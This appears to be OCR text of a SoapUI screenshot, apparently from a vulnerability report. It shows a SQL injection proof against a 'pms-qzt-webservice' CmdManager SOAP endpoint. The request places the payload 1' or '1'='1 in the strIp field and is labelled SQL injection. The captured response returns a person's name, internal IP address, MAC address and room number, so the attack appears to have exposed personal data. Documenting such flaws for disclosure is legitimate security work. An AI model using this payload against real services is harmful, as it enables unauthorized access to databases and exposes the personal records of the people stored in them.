 SoapUI 4.6.4
File Tools Desktop Help
Search Forum
Navigator
Projects
awf
CmdManagerSoapBinding
getCertInfoBy
Request 1
putAuthInfo
Request 1
putCertInfo
Request 1
ff
AdminServiceSoapBinding
AdminService
Request 1
q2f
VersionSoapBinding
getVersion
Request 1
Request Properties
Property Value
Name Request 1
Description
Message Size 313
Properties
Request 1
http:/ :8180/pms-qzt-webservice/services/CmdManager
XML
Raw
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org
<soapenv:Header/>
<soapenv:Body>
<ser:getCertInfoBy>
<ser:strIp>1' or '1'='1</ser:strIp>
</ser:getCertInfoBy>
</soapenv:Body>
</soapenv:Envelope>
SQL注入
XML
Raw
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org
<soapenv:Body>
<getCertInfoByResponse xmlns="http://server.ruJia.webService.qzt360.com">
<getCertInfoByReturn>
<nSex>0</nSex>
<nTime>1402506003</nTime>
<nType>-1</nType>
<strAddress/>
<strCertCode>-1</strCertCode>
<strCountry>CHN</strCountry>
<strIp>192.168.49.125</strIp>
<strMac>8C:BE:BE:B1:73:96</strMac>
<strName>杨翠娴</strName>
<strRemarks/>
<strRoomNo>921</strRoomNo>
</getCertInfoByReturn>
</getCertInfoByResponse>
</soapenv:Body>
</soapenv:Envelope>
... Head... Attachm... ... ... JMS ... JMS Pro...
Headers (5) Attachments (0) SSL Info WSS (0) JMS (0)
response time: 259ms (696 bytes)
1 : 1
SoapUI log http log jetty log error log wsrm log memory log